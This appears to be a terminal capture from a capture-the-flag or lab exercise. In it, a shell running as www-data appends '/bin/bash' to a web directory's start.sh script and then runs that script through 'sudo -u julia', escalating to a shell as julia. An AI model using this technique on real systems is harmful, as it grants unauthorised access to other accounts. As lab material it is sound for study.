 lin@Ubuntu: ~ lin@Ubuntu: ~
-rw-r--r-- 1 www-data www-data 1363 Dec 20  2020 style.css
echo '/bin/bash' >> start.sh
ls
administration.php
chat.js
chat.txt
images
index.php
process.php
start.sh
style.css
sudo -u julia bash /var/www/html/start.sh
ls
administration.php
chat.js
chat.txt
images
index.php
process.php
start.sh
style.css
cat start.sh
php -S 0.0.0.0:8080
/bin/bash
/bin/bash
sudo -u julia bash /var/www/html/start.sh
id
uid=1000(julia) gid=1000(julia) groups=1000(julia),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netd
ev),111(bluetooth)